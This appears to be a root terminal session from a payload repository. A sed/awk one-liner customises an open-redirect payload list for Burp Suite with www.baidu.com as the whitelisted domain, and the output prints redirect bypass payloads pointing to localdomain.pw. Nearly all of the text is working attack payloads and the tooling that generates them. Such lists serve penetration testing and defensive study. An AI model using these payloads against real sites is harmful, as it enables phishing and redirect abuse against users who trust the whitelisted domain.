 [root@localhost Open-Redirect-Payloads]# WHITELISTEDDOMAIN="www.baidu.com"
[root@localhost Open-Redirect-Payloads]# sed 's/www.whitelisteddomain.tld/'"$WHITELISTEDDOMAIN"'/' Open-Redirect-payloads.txt > Open-Redi
rect-payloads-burp-"$WHITELISTEDDOMAIN".tmp && sed 's/@www.whitelisteddomain.tld/@'"$WHITELISTEDDOMAIN"'/' Open-Redirect-payloads-burp-"$
WHITELISTEDDOMAIN".tmp > Open-Redirect-payloads-burp-"$WHITELISTEDDOMAIN".txt && echo "$WHITELISTEDDOMAIN" | awk -F. '{if ($1 =="www") pr
int "//not"$2"."$NF"/"; else print "//not"$1"."$NF"/";}' >> Open-Redirect-payloads-burp-"$WHITELISTEDDOMAIN".txt && echo "$WHITELISTEDDOM
AIN" | awk -F. '{if ($1 =="www") print "http://not"$2"."$NF"/"; else print "http://not"$1"."$NF"/";}' >> Open-Redirect-payloads-burp-"$WH
ITELISTEDDOMAIN".txt && echo "$WHITELISTEDDOMAIN" | awk -F. '{print "http://"$0"."$NF"/"}' >> Open-Redirect-payloads-burp-"$WHITELISTEDDO
MAIN".txt && rm -f Open-Redirect-payloads-burp-"$WHITELISTEDDOMAIN".tmp && echo -e "\nDone. Filename: $(pwd)/Open-Redirect-payloads-burp-
"$WHITELISTEDDOMAIN".txt"
Done. Filename: /opt/Open-Redirect-Payloads/Open-Redirect-payloads-burp-www.baidu.com.txt
[root@localhost Open-Redirect-Payloads]# ls
Open-Redirect-payloads-burp-www.baidu.com.txt  Open-Redirect-payloads.txt  README.md
[root@localhost Open-Redirect-Payloads]# cat Open-Redirect-payloads
cat: Open-Redirect-payloads: 没有那个文件或目录
[root@localhost Open-Redirect-Payloads]# cat Open-Redirect-payloads
Open-Redirect-payloads-burp-www.baidu.com.txt  Open-Redirect-payloads.txt
[root@localhost Open-Redirect-Payloads]# cat Open-Redirect-payloads-burp-www.baidu.com.txt
//localdomain.pw/%2f..
//www.baidu.com@localdomain.pw/%2f..
///localdomain.pw/%2f..
///www.baidu.com@localdomain.pw/%2f..
////localdomain.pw/%2f..
////www.baidu.com@localdomain.pw/%2f..
https://localdomain.pw/%2f..
https://www.baidu.com@localdomain.pw/%2f..
/https://localdomain.pw/%2f..
/https://www.baidu.com@localdomain.pw/%2f..
//localdomain.pw/%2f%2e%2e
//www.baidu.com@localdomain.pw/%2f%2e%2e
///localdomain.pw/%2f%2e%2e
///www.baidu.com@localdomain.pw/%2f%2e%2e